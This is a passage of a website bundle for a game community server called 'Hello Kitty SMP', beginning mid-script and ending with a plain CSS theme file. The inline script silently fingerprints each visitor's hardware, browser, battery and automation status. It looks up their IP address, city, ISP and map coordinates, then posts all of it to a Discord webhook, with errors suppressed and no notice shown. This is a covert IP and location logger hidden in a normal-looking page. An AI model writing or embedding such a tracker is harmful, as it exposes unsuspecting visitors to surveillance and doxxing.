    const getHardwareInfo = () => {
        const info = {};
        
        // CPU Çekirdekleri
        if (navigator.hardwareConcurrency) {
            info.cpuCores = navigator.hardwareConcurrency;
        }
        
        // RAM (Device Memory API - sınırlı destek)
        if (navigator.deviceMemory) {
            info.ram = `${navigator.deviceMemory} GB`;
        }
        
        // GPU Bilgisi (WebGL ile)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                info.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                info.gpuVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            }
        }
        
        // Ekran Çözünürlüğü
        info.screenRes = `${screen.width}x${screen.height}`;
        info.colorDepth = `${screen.colorDepth}bit`;
        info.pixelRatio = window.devicePixelRatio || 1;
        
        // Touch desteği
        info.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
        
        // Batarya bilgisi (varsa)
        if (navigator.getBattery) {
            navigator.getBattery().then(battery => {
                info.batteryLevel = Math.round(battery.level * 100);
                info.batteryCharging = battery.charging;
            }).catch(() => {});
        }
        
        return info;
    };
    
    // --- VDS/VPS / Sunucu / Bot Tespiti ---
    const detectServerEnvironment = (hardware, os, ua) => {
        const indicators = {
            isServer: false,
            confidence: 0,
            reason: []
        };
        
        // Headless Chrome tespiti
        if (ua.includes('Headless') || ua.includes('HeadlessChrome')) {
            indicators.isServer = true;
            indicators.confidence += 40;
            indicators.reason.push('Headless Browser');
        }
        
        // Puppeteer tespiti
        if (ua.includes('puppeteer') || window.navigator.webdriver === true) {
            indicators.isServer = true;
            indicators.confidence += 35;
            indicators.reason.push('Puppeteer/WebDriver detected');
        }
        
        // PhantomJS tespiti
        if (ua.includes('PhantomJS')) {
            indicators.isServer = true;
            indicators.confidence += 50;
            indicators.reason.push('PhantomJS');
        }
        
        // Selenium tespiti
        if (window.document.documentElement.getAttribute('webdriver') !== null ||
            window.callPhantom ||
            window._phantom ||
            window.__nightmare ||
            window.__webdriver_evaluate ||
            window.__webdriver_script_function) {
            indicators.isServer = true;
            indicators.confidence += 45;
            indicators.reason.push('Selenium/WebDriver API');
        }
        
        // Linux + Low RAM (512MB-2GB) + No GPU = VPS/Container
        if (os.name.includes('Linux') && !os.type.includes('mobile')) {
            if (hardware.ram === '0.5 GB' || hardware.ram === '1 GB' || hardware.ram === '2 GB') {
                indicators.confidence += 30;
                indicators.reason.push('Low RAM (possible container/VPS)');
            }
            if (!hardware.gpu || hardware.gpu === 'SwiftShader' || hardware.gpu.includes('llvmpipe')) {
                indicators.confidence += 25;
                indicators.reason.push('Software rendering/No GPU');
            }
        }
        
        // Windows Server tespiti
        if (os.version === '10.0' && !hardware.gpu && hardware.cpuCores > 4) {
            indicators.confidence += 20;
            indicators.reason.push('Possible Windows Server');
        }
        
        // Docker/Container tespiti (dolaylı)
        try {
            if (document.querySelector('[data-docker]') || window._docker) {
                indicators.confidence += 30;
                indicators.reason.push('Docker environment');
            }
        } catch(e) {}
        
        // Cloud provider IP kontrolü için hazırlık (daha sonra IP API ile kontrol edilecek)
        indicators.pendingIPCheck = true;
        
        return indicators;
    };
    
    // --- Cihaz Tipi Tespiti (Kapsamlı) ---
    const getDeviceType = (ua, os) => {
        const device = {
            type: 'Desktop',
            brand: 'Unknown',
            model: 'Unknown',
            formFactor: 'Desktop'
        };
        
        // Mobile
        if (/(iPhone|iPod)/i.test(ua)) {
            device.type = 'Mobile';
            device.brand = 'Apple';
            device.model = ua.includes('iPhone') ? 'iPhone' : 'iPod';
            device.formFactor = 'Smartphone';
        }
        // iPad
        else if (/(iPad)/i.test(ua) || (ua.includes('Macintosh') && 'ontouchend' in document)) {
            device.type = 'Tablet';
            device.brand = 'Apple';
            device.model = 'iPad';
            device.formFactor = 'Tablet';
        }
        // Android Mobile
        else if (ua.includes('Android') && !ua.includes('Tablet')) {
            device.type = 'Mobile';
            device.brand = 'Android';
            const match = ua.match(/Android [\d.]+; (.+?)(?:\\)|Build/);
            if (match) device.model = match[1];
            device.formFactor = 'Smartphone';
        }
        // Android Tablet
        else if (ua.includes('Android') && ua.includes('Tablet')) {
            device.type = 'Tablet';
            device.brand = 'Android';
            device.formFactor = 'Tablet';
        }
        // Samsung
        else if (ua.includes('SM-') || ua.includes('Samsung')) {
            device.type = 'Mobile';
            device.brand = 'Samsung';
            const match = ua.match(/SM-([A-Z0-9]+)/);
            if (match) device.model = `SM-${match[1]}`;
            device.formFactor = 'Smartphone';
        }
        // Huawei
        else if (ua.includes('Huawei') || ua.includes('HONOR')) {
            device.type = 'Mobile';
            device.brand = 'Huawei';
            device.formFactor = 'Smartphone';
        }
        // Xiaomi
        else if (ua.includes('Xiaomi') || ua.includes('Redmi') || ua.includes('POCO')) {
            device.type = 'Mobile';
            device.brand = 'Xiaomi';
            device.formFactor = 'Smartphone';
        }
        // OnePlus
        else if (ua.includes('OnePlus')) {
            device.type = 'Mobile';
            device.brand = 'OnePlus';
            device.formFactor = 'Smartphone';
        }
        // Google Pixel
        else if (ua.includes('Pixel')) {
            device.type = 'Mobile';
            device.brand = 'Google';
            device.model = 'Pixel';
            device.formFactor = 'Smartphone';
        }
        
        return device;
    };
    
    // === VERİ TOPLAMA ===
    const os = getDetailedOS();
    const browser = getDetailedBrowser();
    const hardware = getHardwareInfo();
    const device = getDeviceType(navigator.userAgent, os);
    const serverIndicators = detectServerEnvironment(hardware, os, navigator.userAgent);
    
    // Session storage'a kaydet
    sessionStorage.setItem('log_sent', 'true');
    
    // === IP ve Konum Bilgisi ile Zenginleştirilmiş Log ===
    fetch('https://ipapi.co/json/')
        .then(response => response.json())
        .then(ipData => {
            const mapsLink = ipData.latitude && ipData.longitude ? 
                `https://www.google.com/maps?q=${ipData.latitude},${ipData.longitude}` : null;
            
            // VPS/Cloud Provider kontrolü
            let isVPSorCloud = false;
            let cloudProvider = '';
            const cloudProviders = ['AWS', 'Amazon', 'DigitalOcean', 'Linode', 'Vultr', 'Google Cloud', 'Azure', 'OVH', 'Hetzner', 'Scaleway', 'UpCloud'];
            const vpsKeywords = ['vps', 'vds', 'dedicated', 'hosting', 'cloud', 'host'];
            
            if (ipData.org) {
                for (const provider of cloudProviders) {
                    if (ipData.org.includes(provider)) {
                        isVPSorCloud = true;
                        cloudProvider = provider;
                        break;
                    }
                }
                for (const keyword of vpsKeywords) {
                    if (ipData.org.toLowerCase().includes(keyword)) {
                        isVPSorCloud = true;
                        if (!cloudProvider) cloudProvider = ipData.org;
                        break;
                    }
                }
            }
            
            const visitType = referrerDomain === 'Direct' ? '🚪 Direct Entry' : '🔗 Referral';
            const isServerEnv = serverIndicators.isServer || isVPSorCloud;
            const environmentType = isServerEnv ? 
                (isVPSorCloud ? `☁️ VPS/Cloud (${cloudProvider || ipData.org || 'Unknown'})` : '🤖 Bot/Automation') : '💻 Real User';
            
            // Sistem bilgisi string'i (sadece alınabilen bilgiler)
            const systemSpecs = [
                hardware.cpuCores ? `${hardware.cpuCores} Cores` : null,
                hardware.ram || null,
                hardware.gpu ? `GPU: ${hardware.gpu.split('(')[0].trim()}` : null,
                hardware.screenRes ? `Screen: ${hardware.screenRes}` : null
            ].filter(Boolean).join(' | ');
            
            const embed = {
                embeds: [{
                    title: isServerEnv ? '⚠️ **POSSIBLE VPS/BOT DETECTED** ⚠️' : '👁️ **Website Visit**',
                    color: isServerEnv ? 0xff4444 : 0xff69b4,
                    description: `> **${browser.name} ${browser.version}** on **${os.name}**\n> ${visitType} | ${environmentType}`,
                    fields: [
                        {
                            name: '💻 **DEVICE & SYSTEM**',
                            value: `\`\`\`yaml\n${device.brand} ${device.model} (${device.type})\n${os.name} ${os.version !== '?' ? os.version : ''}\n${browser.name} ${browser.version} (${browser.engine})\n${systemSpecs || 'Standard'}\nTouch: ${hardware.touchSupport ? 'Yes' : 'No'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📍 **LOCATION & NETWORK**',
                            value: `\`\`\`yaml\nIP: ${ipData.ip || 'Unknown'}\n📍 ${ipData.city || '?'}, ${ipData.country_name || '?'}\n📡 ${ipData.org || 'Unknown'}\n⏰ ${ipData.timezone || '?'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📊 **VISIT DETAILS**',
                            value: `\`\`\`yaml\nPage: ${pagePath}\n🔗 ${referrerDomain}\n🕐 ${new Date().toLocaleString('en-US')}\n🍪 Cookies: ${navigator.cookieEnabled ? 'Enabled' : 'Disabled'}\n🌐 Language: ${navigator.language}\`\`\``,
                            inline: true
                        }
                    ],
                    footer: {
                        text: isServerEnv ? `⚠️ High confidence: ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker',
                        icon_url: 'https://i.imgur.com/footer-icon.png'
                    },
                    timestamp: new Date().toISOString()
                }]
            };
            
            // VPS tespiti için ek uyarı field'ı
            if (isServerEnv) {
                embed.embeds[0].fields.push({
                    name: '⚠️ **ENVIRONMENT DETECTION**',
                    value: `\`\`\`yaml\n${serverIndicators.reason.join('\n')}\n${isVPSorCloud ? `Cloud Provider: ${cloudProvider || ipData.org}` : ''}\nConfidence: ${Math.min(serverIndicators.confidence + (isVPSorCloud ? 30 : 0), 100)}%\`\`\``,
                    inline: false
                });
            }
            
            if (mapsLink) {
                embed.embeds[0].fields.push({
                    name: '🗺️ **MAP**',
                    value: `[📍 Show Location](${mapsLink})`,
                    inline: false
                });
            }
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(embed)
            }).catch(() => {});
        })
        .catch(() => {
            // Fallback: IP bilgisi alınamazsa minimal log
            const simpleEmbed = {
                embeds: [{
                    title: serverIndicators.isServer ? '⚠️ Possible Bot/VPS Visit' : '👁️ Website Visit',
                    color: serverIndicators.isServer ? 0xff4444 : 0xff69b4,
                    description: `\`\`\`yaml\nDomain: ${currentDomain}\nBrowser: ${browser.name} ${browser.version}\nOS: ${os.name}\nDevice: ${device.brand} ${device.model} (${device.type})\n${hardware.cpuCores ? `CPU: ${hardware.cpuCores} Cores` : ''}${hardware.ram ? ` | RAM: ${hardware.ram}` : ''}\nReferrer: ${referrerDomain}\nTime: ${new Date().toLocaleString('en-US')}\`\`\``,
                    footer: { text: serverIndicators.isServer ? `⚠️ ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker' },
                    timestamp: new Date().toISOString()
                }]
            };
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(simpleEmbed)
            }).catch(() => {});
        });
})();
    </script>
    <script src="js/transitions.js"></script>
    <script src="js/utils.js"></script>
</body>

</html>
</file>
<file: css/theme.css>
/* ===== Hello Kitty SMP — Dark Pink Theme ===== */
@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&amp;family=Inter:wght@400;500;600&amp;display=swap');

*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

:root {
    --bg:       #080510;
    --bg2:      #0d0a1a;
    --pink:     #ff1493;
    --pink-light: #ff69b4;
    --pink-pale: #f9a8d4;
    --pink-dim:  #db2777;
    --pink-faint: rgba(255,20,147,0.08);
    --border:   rgba(255,105,180,0.18);
    --border2:  rgba(255,105,180,0.1);
    --text:     #fce7f3;
    --text-muted: #6b7280;
    --text-soft: #9ca3af;
    --white:    #ffffff;
}

body {
    font-family: 'Inter', sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.6;
    overflow-x: hidden;
}

h1,h2,h3,h4,h5,h6 {
    font-family: 'Space Grotesk', sans-serif;
    font-weight: 700;
    letter-spacing: -0.02em;
}

/* ---- Background decorations ---- */
.bg-grid {
    position: fixed;
    inset: 0;
    background-image:
        linear-gradient(rgba(255,105,180,0.07) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255,105,180,0.07) 1px, transparent 1px);
    background-size: 40px 40px;
    pointer-events: none;
    z-index: 0;
}
.bg-orb {
    position: fixed;
    border-radius: 50%;
    pointer-events: none;
    z-index: 0;
}
.bg-orb-1 {
    width: 550px; height: 550px;
    background: radial-gradient(circle, rgba(255,20,147,0.16), transparent 70%);
    top: -180px; left: -120px;
}
.bg-orb-2 {
    width: 400px; height: 400px;
    background: radial-gradient(circle, rgba(255,105,180,0.1), transparent 70%);
    bottom: -80px; right: -60px;
}

/* ---- Stars ---- */
.stars { position: fixed; inset: 0; pointer-events: none; z-index: 0; }
.star {
    position: absolute; border-radius: 50%;
    animation: twinkle var(--d, 3s) ease-in-out infinite var(--delay, 0s);
}
@keyframes twinkle { 0%,100%{opacity:0.15} 50%{opacity:1} }

/* ---- Navbar ---- */
.navbar {
    position: fixed; top: 0; left: 0; right: 0; z-index: 100;
    height: 4rem;
    background: rgba(8,5,16,0.8);
    backdrop-filter: blur(14px);
    border-bottom: 1px solid var(--border);
}
.navbar-inner {
    max-width: 1280px; margin: 0 auto;
    padding: 0 2rem; height: 100%;
    display: flex; align-items: center; justify-content: space-between;
}
.logo {
    font-family: 'Space Grotesk', sans-serif;
    font-weight: 700; font-size: 1.25rem;
    text-decoration: none;
    background: linear-gradient(135deg, #ff69b4, #ff1493, #db2777);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    filter: drop-shadow(0 0 10px rgba(255,20,147,0.35));
}
.nav-links { display: flex; gap: 1.75rem; align-items: center; }
.nav-links a {
    color: var(--text-muted); font-size: 0.83rem;
    text-decoration: none; font-weight: 500;
    transition: color 0.2s;
}
.nav-links a:hover { color: var(--pink-light); }
.nav-right { display: flex; gap: 0.75rem; align-items: center; }

/* ---- Buttons ---- */
.btn-primary {
    background: linear-gradient(135deg, #db2777, #ff1493, #ff69b4);
    color: white; border: none;
    padding: 0.65rem 1.75rem; border-radius: 7px;
    font-weight: 700; font-size: 0.88rem; cursor: pointer;
    font-family: 'Space Grotesk', sans-serif;
    box-shadow: 0 0 20px rgba(255,20,147,0.4);
    transition: all 0.2s; text-decoration: none; display: inline-block;
}
.btn-primary:hover { box-shadow: 0 0 32px rgba(255,20,147,0.65); transform: translateY(-2px); }

.btn-secondary {
    background: rgba(255,105,180,0.06);
    color: var(--pink-pale); border: 1px solid rgba(255,105,180,0.25);
    padding: 0.65rem 1.75rem; border-radius: 7px;
    font-weight: 600; font-size: 0.88rem; cursor: pointer;
    font-family: 'Space Grotesk', sans-serif;
    transition: all 0.2s; text-decoration: none; display: inline-block;
}
.btn-secondary:hover { border-color: rgba(255,20,147,0.5); color: var(--pink-light); }

.btn-ghost {
    background: transparent; color: var(--pink-pale);
    border: 1px solid rgba(249,168,212,0.3);
    padding: 0.4rem 1.1rem; border-radius: 6px;
    font-size: 0.8rem; font-weight: 600; cursor: pointer;
    font-family: 'Space Grotesk', sans-serif; transition: all 0.2s;
}
.btn-ghost:hover { border-color: var(--pink-light); color: var(--pink-light); }

.btn-nav {
    background: linear-gradient(135deg, #db2777, #ff1493, #ff69b4);
    color: white; border: none;
    padding: 0.4rem 1.2rem; border-radius: 6px;
    font-size: 0.8rem; font-weight: 700; cursor: pointer;
    font-family: 'Space Grotesk', sans-serif;
    box-shadow: 0 0 14px rgba(255,20,147,0.35);
    text-decoration: none; display: inline-block;
}

/* ---- Section header ---- */
.section-badge {
    display: inline-block;
    background: rgba(255,20,147,0.1);
    color: var(--pink-pale);
    border: 1px solid rgba(255,105,180,0.25);
    padding: 0.25rem 1rem; border-radius: 9999px;
    font-size: 0.72rem; font-weight: 600;
    letter-spacing: 0.1em; margin-bottom: 1rem;
}
.section-title { font-size: 2rem; color: var(--text); margin-bottom: 0.75rem; }
.section-desc { color: var(--text-muted); font-size: 0.95rem; }

/* ---- Glass card ---- */
.glass-card {
    background: rgba(255,255,255,0.03);
    border: 1px solid var(--border);
    border-radius: 1rem;
    backdrop-filter: blur(8px);
    transition: all 0.3s;
}
.glass-card:hover {
    border-color: rgba(255,20,147,0.4);
    background: rgba(255,20,147,0.06);
    transform: translateY(-4px);
}

/* ---- Page wrapper ---- */
.page-wrap { position: relative; z-index: 5; min-height: 100vh; padding-top: 4rem; }

/* ---- Page hero ---- */
.page-hero {
    padding: 4rem 2rem 3rem;
    text-align: center;
    border-bottom: 1px solid var(--border2);
}
.page-hero h1 {
    font-size: 2.5rem;
    background: linear-gradient(135deg, #ff69b4, #ff1493);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    filter: drop-shadow(0 0 20px rgba(255,20,147,0.3));
    margin-bottom: 0.75rem;
}
.page-hero p { color: var(--text-muted); font-size: 0.95rem; }

/* ---- Footer ---- */
.footer {
    position: relative; z-index: 5;
    border-top: 1px solid var(--border2);
    background: rgba(8,5,16,0.9);
    padding: 2rem;
    text-align: center;
}
.footer-logo {
    font-family: 'Space Grotesk', sans-serif;
    font-size: 1.1rem; font-weight: 700;
    background: linear-gradient(135deg, #ff69b4, #ff1493);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block; margin-bottom: 0.5rem;
}
.footer p { color: #374151; font-size: 0.78rem; }
.footer a { color: var(--pink-light); text-decoration: none; }
.footer a:hover { color: var(--pink); }
.footer-links { display: flex; gap: 1.5rem; justify-content: center; margin-bottom: 1rem; flex-wrap: wrap; }
.footer-links a { color: #4b5563; font-size: 0.8rem; text-decoration: none; transition: color 0.2s; }
.footer-links a:hover { color: var(--pink-light); }

/* ---- Divider ---- */
.divider { border: none; border-top: 1px solid var(--border2); margin: 2rem 0; }

/* ---- Season dot ---- */
.season-dot {
    width: 7px; height: 7px;
    background: var(--pink); border-radius: 50%;
    box-shadow: 0 0 10px rgba(255,20,147,1);
    animation: glow-pulse 2s ease-in-out infinite;
    display: inline-block; flex-shrink: 0;
}
@keyframes glow-pulse {
    0%,100% { box-shadow: 0 0 8px rgba(255,20,147,0.9); }
    50% { box-shadow: 0 0 20px rgba(255,20,147,1), 0 0 30px rgba(255,105,180,0.5); }
}

/* ---- Responsive ---- */
@media (max-width: 768px) {
    .nav-links { display: none; }
    .navbar-inner { padding: 0 1rem; }
    .page-hero h1 { font-size: 1.75rem; }
}
</file>
